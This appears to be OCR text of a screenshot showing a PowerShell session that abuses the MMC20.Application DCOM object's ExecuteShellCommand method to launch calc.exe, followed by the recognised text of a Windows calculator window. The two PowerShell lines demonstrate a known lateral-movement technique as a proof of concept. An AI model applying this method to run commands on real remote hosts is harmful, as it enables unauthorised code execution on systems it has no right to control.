 S C:\Users\Administrator> $com =[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
S C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
S C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
C:\Windows\System32\cmd.exe
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =